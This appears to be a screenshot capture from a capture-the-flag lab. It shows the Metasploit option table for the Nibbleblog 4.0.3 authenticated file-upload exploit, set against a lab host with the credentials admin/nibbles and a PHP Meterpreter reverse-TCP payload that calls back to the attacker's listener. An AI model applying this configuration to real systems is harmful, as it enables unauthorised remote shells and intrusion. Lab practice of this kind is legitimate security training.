 msf5 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog/ yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3